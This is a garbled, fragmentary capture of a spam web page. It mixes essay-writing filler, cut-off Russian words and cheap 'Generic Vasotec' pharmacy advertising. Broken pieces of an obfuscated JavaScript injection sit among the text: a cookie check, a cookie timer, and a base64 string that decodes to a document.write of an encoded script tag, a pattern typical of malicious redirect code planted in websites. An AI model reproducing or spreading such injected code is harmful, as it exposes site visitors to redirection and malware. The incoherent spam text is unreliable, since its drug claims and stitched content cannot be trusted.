
орга
in her or his mind regarding a certain issue. Writing can be an artwork.
мощн
соот
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
прог
легк
lustrations?
пред
распл
Just describe what you want and want your newspaper appears like
t to be written in time....
O :: Cheapest Prices
ril) NOW! Generic Vasotec Rating 4.8 stars, based on 191 comments
Vasotec LaCheapest Genuine...